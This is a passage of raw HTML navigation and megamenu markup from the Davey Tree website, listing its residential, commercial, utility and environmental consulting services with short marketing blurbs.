                    <a id="environmental-consulting-0" class="nav-link dropdown-toggle dropdown-toggle" href="/environmental-consulting-services/"  role="button" aria-haspopup="true" aria-expanded="false">
                        Environmental Consulting
                    </a>
                    <div class="dropdown-menu" aria-labelledby="environmental-consulting-0">
                        <button class="closeMegamenu" type="button"><span class="sr-only">Close</span><span class="icon"></span></button>
                        <div class="megamenuContainer">
                            <div class="megamenuRow">
                                    <div class="megamenuColumn column-4 colType-MegaMenuContent">
                                                <div class="contentBlock">
                                                    <div class="headline">Environmental Consulting</div>
                                                    <div class="text"><p><span class="NormalTextRun SCXW80064496 BCX0">Our team of experts can provide the guidance, analysis, and quality service you need to manage the natural resources on your property. From wetlands and streams to stormwater management and tree inventories, we offer turn-key solutions for clients nationwide. </span> </p></div>
                                                        <a href="/environmental-consulting-services/" class="link textLinkArrow" >Learn More About Our Environmental <span class="lastWord">Services<span class="icon"></span></span></a>
                                                </div>
                                                <div class="contentBlock">
                                                    <div class="headline">Contact Us</div>
                                                    <div class="text"><p>Contact your local environmental consulting team to find out how you can partner with Davey Resource Group on your next project. </p></div>
                                                        <a href="/about/contact-us/?type=nonresidential" class="link textLinkArrow" >Get In <span class="lastWord">Touch<span class="icon"></span></span></a>
                                                </div>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="services-0EnvironmentalConsultingMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Services
                    </div>
                    <div class="dropdown-menu" aria-labelledby="services-0EnvironmentalConsultingMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/wetland-stream/" >
                        Wetland & Stream
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/environmental-design-ecosystem-restoration/" >
                        Environmental Design & Ecosystem Restoration
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/stormwater-management-compliance/" >
                        Stormwater Management & Compliance
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/urban-community-forestry/" >
                        Urban & Community Forestry
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/treekeeper-inventory-management-software/" >
                        TreeKeeper Inventory Management Software
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/invasive-species-management-control/" >
                        Invasive Species Management & Control
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/civil-engineering-surveying/" >
                        Civil Engineering & Surveying
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/landscape-architecture-ecological-design/" >
                        Landscape Architecture & Ecological Design
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/grant-writing/" >
                        Grant Writing
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/soils-evaluations-consulting/" >
                        Soils Evaluations & Consulting
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/coastal-permitting-solutions/" >
                        Coastal Permitting Solutions
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="https://www.daveymitigation.com/"  target="_blank">
                        Mitigation Solutions
                    </a>

            </li>
                        </ul>
                    </div>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem ">
                    <a id="find-your-local-drg-team-0EnvironmentalConsultingMega" class="nav-link  " href="/environmental-consulting-services/locations/" >
                        Find Your Local DRG Team
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="meet-our-leadership-team-0EnvironmentalConsultingMega" class="nav-link  " href="/environmental-consulting-services/teams/" >
                        Meet Our Leadership Team
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="browse-our-work-0EnvironmentalConsultingMega" class="nav-link  " href="/portfolio/" >
                        Browse Our Work
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="industry-updates-0EnvironmentalConsultingMega" class="nav-link  " href="/environmental-consulting-services/resources-news/" >
                        Industry Updates
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="webinars-0EnvironmentalConsultingMega" class="nav-link  " href="/environmental-consulting-services/webinars/" >
                        Webinars
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuContent">
                                                <div class="contentBlock">
                                                        <div class="image">
											                <picture>
											                    <source media="(max-width: 767.98px)" srcset="[data-uri]" />
                                                        		<img class="lazyload" width="450" height="302" data-sizes="auto" data-srcset="/media/cz1ikzoe/adobestock_649204885.jpeg?width=150&height=101&v=1dbdc7835de9f10&format=webp&quality=80 150w, /media/cz1ikzoe/adobestock_649204885.jpeg?width=300&height=202&v=1dbdc7835de9f10&format=webp&quality=80 300w, /media/cz1ikzoe/adobestock_649204885.jpeg?width=430&height=289&v=1dbdc7835de9f10&format=webp&quality=80 430w, /media/cz1ikzoe/adobestock_649204885.jpeg?width=450&height=302&v=1dbdc7835de9f10&format=webp&quality=80 450w " data-src="/media/cz1ikzoe/adobestock_649204885.jpeg?width=450&height=302&v=1dbdc7835de9f10&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='450' height='302' viewBox='0 0 225 151'%3E%3C/svg%3E" alt="Adobestock 649204885" />
											                </picture>
											            </div>
                                                    <div class="headline">Federal Agency Compliance Solutions</div>
                                                    <div class="text"><p>Davey Resource Group has extensive experience working with federal agencies to ensure project compliance. From threatened and endangered species habitat assessments and NEPA compliance to site assessment and remediation, our team of experts have a diverse skillset to help your project stay on track.</p></div>
                                                        <a href="/environmental-consulting-services/federal/" class="link textLinkArrow" target="_blank">Learn <span class="lastWord">More<span class="icon"></span></span></a>
                                                </div>
                                    </div>
                            </div>
                        </div>
                    </div>
            </li>
           <li class="pnRoot navItem ">
                    <a id="portfolio-0" class="nav-link  " href="/portfolio/" >
                        Portfolio
                    </a>
            </li>
           <li class="pnRoot navItem dropdown">
                    <a id="about-0" class="nav-link dropdown-toggle dropdown-toggle" href="/about/"  role="button" aria-haspopup="true" aria-expanded="false">
                        About
                    </a>
                    <div class="dropdown-menu" aria-labelledby="about-0">
                        <button class="closeMegamenu" type="button"><span class="sr-only">Close</span><span class="icon"></span></button>
                        <div class="megamenuContainer">
                            <div class="megamenuRow">
                                    <div class="megamenuColumn column-4 colType-MegaMenuContent">
                                                <div class="contentBlock">
                                                    <div class="headline">About Davey</div>
                                                    <div class="text"><p>With operations throughout North America, our branches have expanded, but our commitment to scientifically-based horticultural and environmental services and outstanding client service has never wavered.</p></div>
                                                        <a href="/about/" class="link textLinkArrow" >Learn More About <span class="lastWord">Davey<span class="icon"></span></span></a>
                                                </div>
                                                <div class="contentBlock">
                                                    <div class="headline">Join Our Team And Grow With Us!</div>
                                                    <div class="text"><p>Looking for a rewarding career with opportunities for growth? With jobs available throughout North America, Davey has an opportunity for you in the location you desire.</p></div>
                                                        <a href="/about/careers/" class="link textLinkArrow" >View Career <span class="lastWord">Opportunities<span class="icon"></span></span></a>
                                                </div>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem ">
                    <a id="company-history-0AboutMega" class="nav-link  " href="/about/history/" >
                        Company History
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="safety-culture-0AboutMega" class="nav-link  " href="/about/safety-culture/" >
                        Safety Culture
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="community-engagement-0AboutMega" class="nav-link  " href="/about/community-engagement/" >
                        Community Engagement
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="corporate-responsibility-0AboutMega" class="nav-link  " href="/about/corporate-responsibility/" >
                        Corporate Responsibility
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="expertise-&amp;-training-0AboutMega" class="nav-link  " href="/about/expertise/" >
                        Expertise & Training
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="persevering-through-challenge-0AboutMega" class="nav-link  " href="/about/perseverance/" >
                        Persevering Through Challenge
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="science-&amp;-research-0AboutMega" class="nav-link  " href="/about/davey-institute/" >
                        Science & Research
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="employee-ownership-0AboutMega" class="nav-link  " href="/about/employee-ownership/" >
                        Employee Ownership
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="newsroom-0AboutMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Newsroom
                    </div>
                    <div class="dropdown-menu" aria-labelledby="newsroom-0AboutMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="https://www.davey.com/about/newsroom/?category=acquisition-press-releases,promotion-appointment-press-releases,miscellaneous-press-releases,industry-news" >
                        Press Releases
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="https://www.davey.com/about/newsroom/?category=industry-news,davey-in-the-news" >
                        News Articles
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem ">
                    <a id="corporate-information-0AboutMega" class="nav-link  " href="/about/corporate/" >
                        Corporate Information
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="shareholder-relations-0AboutMega" class="nav-link  " href="/shareholder-relations/" >
                        Shareholder Relations
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="career-opportunities-0AboutMega" class="nav-link  " href="/about/careers/"  target="_blank">
                        Career Opportunities
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="seed-campus-0AboutMega" class="nav-link  " href="/about/seed-campus/" >
                        SEED Campus
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuBlogColumn">
                                            <div class="headline">Recent SEED Blog Article</div>
                                            <div class="blogTeaser">
<img class="lazyload" width="430" height="282" data-sizes="auto" data-srcset="/media/iu5j0b2v/eh2_4229.jpg?width=150&height=99&v=1dc7363e2524030&format=webp&quality=80 150w, /media/iu5j0b2v/eh2_4229.jpg?width=300&height=197&v=1dc7363e2524030&format=webp&quality=80 300w, /media/iu5j0b2v/eh2_4229.jpg?width=430&height=282&v=1dc7363e2524030&format=webp&quality=80 430w " data-src="/media/iu5j0b2v/eh2_4229.jpg?width=430&height=282&v=1dc7363e2524030&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='430' height='282' viewBox='0 0 215 141'%3E%3C/svg%3E" alt="EH2 4229 (1)" />                                                <a href="/about/seed-blog/operations-in-full-swing-at-seed-campus/" class="articleTitle">Operations in Full Swing at SEED Campus</a>
                                                <div class="date">December 29, 2025</div>
                                                <div class="text">Since its grand opening in August, activities are now in full swing at the Davey SEED Campus with company trainings, meetings and events.</div>
                                            </div>
                                    </div>
                            </div>
                        </div>
                    </div>
            </li>
           <li class="pnRoot navItem dropdown">
                    <a id="knowledge-center-0" class="nav-link dropdown-toggle dropdown-toggle" href="/knowledge-center/"  role="button" aria-haspopup="true" aria-expanded="false">
                        Knowledge Center
                    </a>
                    <div class="dropdown-menu" aria-labelledby="knowledge-center-0">
                        <button class="closeMegamenu" type="button"><span class="sr-only">Close</span><span class="icon"></span></button>
                        <div class="megamenuContainer">
                            <div class="megamenuRow">
                                    <div class="megamenuColumn column-4 colType-MegaMenuContent">
                                                <div class="contentBlock">
                                                    <div class="headline">Knowledge Center</div>
                                                    <div class="text"><p>Backed by The Davey Institute, the industry’s premier research and development laboratory, our team of experts share their knowledge on the most common topics and questions in arboriculture.</p></div>
                                                        <a href="/about/davey-institute/" class="link textLinkArrow" >Learn More About The Davey <span class="lastWord">Institute<span class="icon"></span></span></a>
                                                </div>
                                                <div class="contentBlock">
                                                    <div class="headline">Contact Us</div>
                                                    <div class="text"><p>Want to request a <strong>FREE</strong> consultation or speak to your Davey local office about your residential tree or lawn needs?</p></div>
                                                        <a href="/about/contact-us/" class="link textLinkArrow" >Get In <span class="lastWord">Touch<span class="icon"></span></span></a>
                                                </div>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem ">
                    <a id="davey-blog-for-homeowners-0KnowledgeCenterMega" class="nav-link  " href="https://blog.davey.com/" >
                        Davey Blog for Homeowners
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="commercial-greenspace-guide-blog-0KnowledgeCenterMega" class="nav-link  " href="/commercial-blog/" >
                        Commercial Greenspace Guide Blog
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="talking-trees-podcast-0KnowledgeCenterMega" class="nav-link  " href="https://talkingtreeswithdaveytree.buzzsprout.com/1591846" >
                        Talking Trees Podcast
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="video-gallery-0KnowledgeCenterMega" class="nav-link  " href="/videos/" >
                        Video Gallery
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem ">
                    <a id="pest-&amp;-disease-resource-center-0KnowledgeCenterMega" class="nav-link  " href="/insect-disease-resource-center/" >
                        Pest & Disease Resource Center
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="climate-science-research-0KnowledgeCenterMega" class="nav-link  " href="/climate-change/" >
                        Climate Science Research
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuBlogColumn">
                                            <div class="headline">Watch: Tips From Davey Experts</div>
                                            <div class="blogTeaser">
<img class="lazyload" width="430" height="282" data-sizes="auto" data-srcset="/media/ww2lx0iv/climate-change.jpg?width=150&height=99&v=1da506f4d265280&format=webp&quality=80 150w, /media/ww2lx0iv/climate-change.jpg?width=300&height=197&v=1da506f4d265280&format=webp&quality=80 300w, /media/ww2lx0iv/climate-change.jpg?width=430&height=282&v=1da506f4d265280&format=webp&quality=80 430w " data-src="/media/ww2lx0iv/climate-change.jpg?width=430&height=282&v=1da506f4d265280&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='430' height='282' viewBox='0 0 215 141'%3E%3C/svg%3E" alt="Climate Change" />                                                <a href="/videos/impacts-of-climate-change/" class="articleTitle">Addressing Climate Change Projections &amp; The Impact</a>
                                                <div class="date"></div>
                                                <div class="text">Dr. Daniel Herms, Vice President of Research &amp; Development at Davey, shares recent climate change data and projections.</div>
                                            </div>
                                    </div>
                            </div>
                        </div>
                    </div>
            </li>
                </ul>
            </nav>
</div>


                    <nav class="nav navbar mobileNavigation" aria-label="Mobile Navigation" id="mobileNavigation">
       
        <div class="top-menu">
            <button id="mobileNavbarToggler" class="navbar-toggler" type="button" >
                <span class="bars open-icon">
                    <span class="bar1"></span>
                    <span class="bar2"></span>
                    <span class="bar3"></span>
                </span>
                <span class="close-icon"></span>
                <span class="text">Menu<span class="nv"> Toggle</span></span>
            </button>
            <div class="logo">
                    <a href="/">
	                    <picture>
	                        <source media="(min-width: 1400px)" srcset="[data-uri]" />
	                        <img class="lazyload" width="294" height="104" data-sizes="auto" data-srcset="/media/1pdlesft/davey-tree-logo.svg?anchor=center&mode=pad&height=54&width=150&quality=80 150w, /media/1pdlesft/davey-tree-logo.svg?anchor=center&mode=pad&height=104&quality=80 294w " data-src="/media/1pdlesft/davey-tree-logo.svg?anchor=center&mode=pad&height=104&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='294' height='104' viewBox='0 0 147 52'%3E%3C/svg%3E" alt="Davey Tree Logo" />
	                    </picture>
                    </a>
            </div>
                <a href="/manage-account/" target="_blank" class="accountLink">
                    <span class="icon"></span>
                    <span class="text">Account</span>
                </a>
                <button class="searchLink">
                    <span class="icon"></span>
                    <span class="text">Search</span>
                </button>
        </div>
        <div class="menuContent sr-none">
            <div class="top-menu">
                <div class="logo">
                        <a href="/">
		                    <picture>
		                        <source media="(min-width: 1400px)" srcset="[data-uri]" />
		                        <img class="lazyload" width="294" height="104" data-sizes="auto" data-srcset="/media/1pdlesft/davey-tree-logo.svg?anchor=center&mode=pad&height=54&width=150&quality=80 150w, /media/1pdlesft/davey-tree-logo.svg?anchor=center&mode=pad&height=104&quality=80 294w " data-src="/media/1pdlesft/davey-tree-logo.svg?anchor=center&mode=pad&height=104&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='294' height='104' viewBox='0 0 147 52'%3E%3C/svg%3E" alt="Davey Tree Logo" />
		                    </picture>
		                </a>
                </div>
                    <button class="searchLink">
                        <span class="icon"></span>
                        <span class="text">Search</span>
                    </button>
                <button type="button" class="close closeButton"><span class="icon"></span><span class="sr-only">Close</span></button>
            </div>
            
        <ul class="mobileMenuList">
                <li class="has-dropdown megamenu" id="mmRoot0">
                    <a href="/residential-tree-services/">
                        <span class="text">Residential</span>
                    </a>
                </li>
                <li class="has-dropdown megamenu" id="mmRoot1">
                    <a href="/commercial-services/">
                        <span class="text">Commercial</span>
                    </a>
                </li>
                <li class="has-dropdown megamenu" id="mmRoot2">
                    <a href="/utility-services/">
                        <span class="text">Utility Solutions</span>
                    </a>
                </li>
                <li class="has-dropdown megamenu" id="mmRoot3">
                    <a href="/environmental-consulting-services/">
                        <span class="text">Environmental Consulting</span>
                    </a>
                </li>
                <li class=" megamenu" id="mmRoot4">
                    <a href="/portfolio/">
                        <span class="text">Portfolio</span>
                    </a>
                </li>
                <li class="has-dropdown megamenu" id="mmRoot5">
                    <a href="/about/">
                        <span class="text">About</span>
                    </a>
                </li>
                <li class="has-dropdown megamenu" id="mmRoot6">
                    <a href="/knowledge-center/">
                        <span class="text">Knowledge Center</span>
                    </a>
                </li>
        </ul>
        <div class="mobileSubmenus">
                        <div class="submenu" id="mmRoot0Submenu">
                                <div class="contentBlock">
                                    <div class="level1Headline">
                                        <div class="headline">Residential</div>
                                        <button type="button" class="submenuBack">
                                            <span class="sr-only">Back</span>
                                            <span class="icon"></span>
                                        </button>
                                    </div>
                                    <div class="text">
                                        <p>Our ISA certified arborists live and work in your community. Our tree doctors are committed to helping take care of your trees and shrubs to ensure your property remains beautiful and healthy.</p>
                                    </div>
                                        <a href="/residential-tree-services/" class="textLinkArrow">Learn More About Our Residential <span class="lastWord">Services<span class="icon"></span></span></a>
                                </div>
                            <ul class="menuRoot">
                                            <li class="has-dropdown">
                                                <a href="/residential-tree-services/">
                                                    <span class="text">Tree Services</span>
                                                </a>
                                                    <ul>
<li class="primary-nav-link"><a href="/residential-tree-services/">Tree Services Page</a></li>            <li class="primary-nav-link ">
                <a href="/residential-tree-services/tree-health-inspection-treatment/">
                    Tree Health Inspection &amp; Treatment
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/tree-planting-transplanting/">
                    Tree Planting &amp; Transplanting
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/shrub-pruning/">
                    Shrub Pruning
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/tree-removal/">
                    Tree Removal
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/tree-shrub-fertilization/">
                    Tree &amp; Shrub Fertilization
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/tree-trimming-pruning/">
                    Tree Trimming &amp; Pruning
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/storm-prep-support-systems-for-trees/">
                    Storm Prep &amp; Support Systems For Trees
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="has-dropdown">
                                                <a href="/residential-tree-services/lawn-care-services/">
                                                    <span class="text">Lawn Services</span>
                                                </a>
                                                    <ul>
<li class="primary-nav-link"><a href="/residential-tree-services/lawn-care-services/">Lawn Services Page</a></li>            <li class="primary-nav-link ">
                <a href="/residential-tree-services/lawn-care-services/lawn-aeration-overseeding/">
                    Lawn Aeration &amp; Overseeding
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/lawn-care-services/lawn-fertilization/">
                    Lawn Fertilization
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/lawn-care-services/lawn-pest-grub-control/">
                    Lawn Pest &amp; Grub Control
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="has-dropdown">
                                                <a href="">
                                                    <span class="text">Regional Services</span>
                                                </a>
                                                    <ul>
            <li class="primary-nav-link ">
                <a href="/premium-mulch/">
                    Mulch Production &amp; Delivery
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/professional-landscaping/">
                    Landscape Design &amp; Installation
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/large-tree-moving/">
                    Large Tree Moving
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="">
                                                <a href="/residential-tree-services/daveycare-client-promise/">
                                                    <span class="text">DaveyCare&#x2120; Client Promise</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/residential-tree-services/refer-a-friend/">
                                                    <span class="text">Refer A Friend To Davey</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/residential-tree-services/certified-tree-doctor/">
                                                    <span class="text">Certified Arborists</span>
                                                </a>
                                            </li>
                            </ul>
                                <div class="submenuEndLink">
                                <a href="/about/contact-us/"  class="btn">Find Local Office</a>
                            </div>
                            
                        </div>
                        <div class="submenu" id="mmRoot1Submenu">
                                <div class="contentBlock">
                                    <div class="level1Headline">
                                        <div class="headline">Commercial</div>
                                        <button type="button" class="submenuBack">
                                            <span class="sr-only">Back</span>
                                            <span class="icon"></span>
                                        </button>
                                    </div>
                                    <div class="text">
                                        <p>Davey provides comprehensive landscaping, grounds management, and<span> </span>tree care services<span> on commercial properties across North America. </span></p>
                                    </div>
                                        <a href="/commercial-services/" class="textLinkArrow">Learn More About Our Commercial <span class="lastWord">Services<span class="icon"></span></span></a>
                                </div>
                            <ul class="menuRoot">
                                            <li class="has-dropdown">
                                                <a href="">
                                                    <span class="text">Services</span>
                                                </a>
                                                    <ul>
            <li class="primary-nav-link ">
                <a href="/commercial-services/commercial-grounds-maintenance/">
                    Commercial Grounds Maintenance
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/commercial-tree-care-services/">
                    Commercial Tree Care Services
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/commercial-snow-ice-removal/">
                    Commercial Snow &amp; Ice Management
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/landscape-enhancements/">
                    Landscape Enhancements
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/nationwide/">
                    Multi-Location Management
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/water-management-solutions/">
                    Water Management Solutions
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="has-dropdown">
                                                <a href="">
                                                    <span class="text">Regional Services</span>
                                                </a>
                                                    <ul>
            <li class="primary-nav-link ">
                <a href="/professional-landscaping/">
                    Landscape Design &amp; Installation
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/large-tree-moving/">
                    Large Tree Moving
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/premium-mulch/">
                    Mulch Production &amp; Delivery
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/sports-turf-management/">
                    Sports Turf Management
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/the-davey-nursery/">
                    The Davey Nursery
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="">
                                                <a href="/commercial-services/teams/">
                                                    <span class="text">Meet Our Business Developers</span>
                                                </a>
                                            </li>
                                            <li class="has-dropdown">
                                                <a href="">
                                                    <span class="text">Property Types</span>
                                                </a>
                                                    <ul>
            <li class="primary-nav-link ">
                <a href="/commercial-services/cemetery/">
                    Cemetery
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/class-a-property-landscaping-services/">
                    Class A
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/educational-campuses/">
                    Educational Campuses
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/golf-course-tree-and-landscaping-services/">
                    Golf Courses
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/healthcare/">
                    Healthcare
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/hoa-cdd/">
                    HOA/CDD
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/hospitality/">
                    Hospitality
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/industrial/">
                    Industrial
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/military-family-housing/">
                    Military Family Housing
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/multifamily-housing/">
                    Multifamily Housing
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/municipality/">
                    Municipality
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/parks-trails/">
                    Parks &amp; Trails
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/retail/">
                    Retail
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="">
                                                <a href="/portfolio/">
                                                    <span class="text">Browse Our Work</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/commercial-blog/">
                                                    <span class="text">Read Our Commercial Blog</span>
                                                </a>
                                            </li>
                            </ul>
                                <div class="submenuEndLink">
                                <a href="/about/contact-us/"  class="btn">Contact Us</a>
                            </div>
                            
                        </div>
                        <div class="submenu" id="mmRoot2Submenu">
                                <div class="contentBlock">
                                    <div class="level1Headline">
                                        <div class="headline">Utility Solutions</div>
                                        <button type="button" class="submenuBack">
                                            <span class="sr-only">Back</span>
                                            <span class="icon"></span>
                                        </button>
                                    </div>
                                    <div class="text">
                                        <p><span class="NormalTextRun SCXW67890204 BCX0">From vegetation management and asset management to make-ready engineering services, we can help you reach your goals with expert service and a commitment to quality.</span></p>
                                    </div>
                                        <a href="/utility-services/" class="textLinkArrow">Learn More About Our Utility <span class="lastWord">Solutions<span class="icon"></span></span></a>
                                </div>
                            <ul class="menuRoot">
                                            <li class="has-dropdown">
                                                <a href="">
                                                    <span class="text">Services</span>
                                                </a>
                                                    <ul>
            <li class="primary-nav-link ">
                <a href="/utility-services/vegetation-management-consulting-services/">
                    Vegetation Management Consulting
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/asset-management/">
                    Asset Management Consulting
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/environmental-consulting-for-utilities/">
                    Environmental Consulting
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/line-clearance/">
                    Utility Line Clearance
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/emergency-storm-response/">
                    Storm Response And Natural Disaster Recovery
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/communications-construction-services/">
                    Communications Construction
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/technology-software-solutions/">
                    Technology &amp; Software Solutions
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="">
                                                <a href="/utility-services/safety/">
                                                    <span class="text">Our Commitment to Safety</span>
                                                </a>
                                            </li>
                                            <li class="has-dropdown">
                                                <a href="">
                                                    <span class="text">Markets Served</span>
                                                </a>
                                                    <ul>
            <li class="primary-nav-link ">
                <a href="/utility-services/investor-owned-utilities/">
                    Investor-Owned
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/utility-cooperatives/">
                    Cooperatives
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/municipal/">
                    Municipal
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/pipeline-services/">
                    Natural Gas/Pipeline
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/railway-vegetation-management/">
                    Railway
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/transportation/">
                    Transportation
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="">
                                                <a href="/utility-services/teams/">
                                                    <span class="text">Meet Our Team</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="https://www.davey.com/portfolio/?type-of-client=communication-utility,electric-co-op-utility,electric-government-utility,electric-investor-owned-utility">
                                                    <span class="text">Browse Our Work</span>
                                                </a>
                                            </li>
                            </ul>
                                <div class="submenuEndLink">
                                <a href="/about/contact-us/"  class="btn">Contact Us</a>
                            </div>
                            
                        </div>
                        <div class="submenu" id="mmRoot3Submenu">
                                <div class="contentBlock">
                                    <div class="level1Headline">
                                        <div class="headline">Environmental Consulting</div>
                                        <button type="button" class="submenuBack">
                                            <span class="sr-only">Back</span>
                                            <span class="icon"></span>
                                        </button>
                                    </div>
                                    <div class="text">
